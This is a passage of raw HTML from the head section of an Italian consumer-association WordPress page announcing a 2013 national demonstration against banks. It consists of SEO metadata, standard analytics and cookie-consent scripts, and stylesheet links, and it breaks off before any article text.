

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2013/09/10/8129/
body_size: 27488
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2013/09/10/8129/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria - MDC" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2013/09/10/8129/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2013-09-10T13:45:41+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2013/09/P1040454-150x150.jpg" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2013/09/10/8129/","url":"https://www.difesadelcittadino.it/2013/09/10/8129/","name":"Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"datePublished":"2013-09-10T13:45:41+00:00","dateModified":"2013-09-10T13:45:41+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2013/09/10/8129/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2013/09/10/8129/"]}]},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2013/09/10/8129/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Manifestazione nazionale per fermare le banche e la criminalità economico-giudiziaria Feed dei commenti" href="https://www.difesadelcittadino.it/2013/09/10/8129/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F09%2F10%2F8129%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F09%2F10%2F8129%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2013\/09\/10\/8129\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = 